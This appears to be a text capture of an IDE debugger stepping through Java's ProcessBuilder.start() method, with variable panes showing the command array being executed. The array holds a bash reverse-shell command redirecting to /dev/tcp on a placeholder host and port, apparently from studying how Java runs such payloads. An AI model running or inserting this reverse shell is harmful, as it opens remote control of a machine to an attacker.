 Exec.java
Runtime.java
ProcessBuilder.java
Reader Mode
1004 public Process start() throws IOException {
1005 // Must convert to array first -- a malicious user-supplied
1006 // list might try to circumvent the security check.
1007 String[] cmdarray = command.toArray(new String[command.size()]); cmdarray (slot_1): ["bash", "-i", ">&", "/dev/tcp/ip/por...", "0>&1"] command:
1008 cmdarray = cmdarray.clone();
1009
1010 for (String arg : cmdarray)
1011 if (arg == null)
1012 throw new NullPointerException();
1013 // Throws IndexOutOfBoundsException if command is empty
1014 String prog = cmdarray[0]; prog (slot_2): "bash"
1015
"bash"
1016 SecurityM = System.getSecurityManager(); security (slot_3): null
1017 if (security != null)
1018 security.checkExec(prog); prog (slot_2): "bash" security (slot_3): null
1019
1020 String dir = directory == null ? null : directory.toString(); dir (slot_4): null directory: null
1021
1022 for (int i = 1; i < cmdarray.length; i++) {
1023 if (cmdarray[i].indexOf('\u0000') >= 0) {
1024 throw new IOException("invalid null character in command");
1025 }
1026 }
1027
1028 try {
1029 return ProcessImpl.start(cmdarray, cmdarray (slot_1): ["bash", "-i", ">&", "/dev/tcp/ip/por...", "0>&1"]
1030 environment,
1031 dir,
1032 redirects
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {ProcessBuilder@510}
Variables debug info not available
cmdarray (slot_1) = {String[5]@513} ["bash", "-i", ">&", "/dev/tcp/ip/por...", "0>&1"]
prog (slot_2) = "bash"
security (slot_3) = null
dir (slot_4) = null
slot_5 = 5